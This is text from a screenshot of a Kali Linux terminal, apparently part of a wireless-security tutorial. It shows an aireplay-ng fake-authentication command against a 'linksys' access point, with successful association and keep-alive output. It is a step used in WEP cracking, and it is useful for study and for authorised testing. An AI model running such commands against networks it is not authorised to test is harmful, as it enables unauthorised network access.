 Associate
File Edit View Search Terminal Tabs Help
Capture Traffic × Associate × Inject Frames ×
root@kali:~# aireplay-ng -1 1000 -q 10 -e linksys -a 00:13:10:9A:4E:B5 -h 00:C0:CA:75:C
2:86 mon0 --ignore-negative-one
14:36:11 Waiting for beacon frame (BSSID: 00:13:10:9A:4E:B5) on channel -1
14:36:11 Sending Authentication Request (Open System) [ACK]
14:36:11 Authentication successful
14:36:11 Sending Association Request [ACK]
14:36:11 Association successful :-) (AID: 1)
14:36:21 Sending keep-alive packet [ACK]
14:36:31 Sending keep-alive packet [ACK]
14:36:41 Sending keep-alive packet [ACK]
14:36:51 Sending keep-alive packet [ACK]
14:37:01 Sending keep-alive packet [ACK]
14:37:11 Sending keep-alive packet [ACK]
14:37:21 Sending keep-alive packet [ACK]
14:37:31 Sending keep-alive packet [ACK]
14:37:41 Sending keep-alive packet [ACK]
14:37:51 Sending keep-alive packet [ACK]
14:38:01 Sending keep-alive packet [ACK]
14:38:11 Sending keep-alive packet [ACK]
14:38:21 Sending keep-alive packet [ACK]
14:38:31 Sending keep-alive packet [ACK]
KALI LINUX
ecome, the more you are able to hear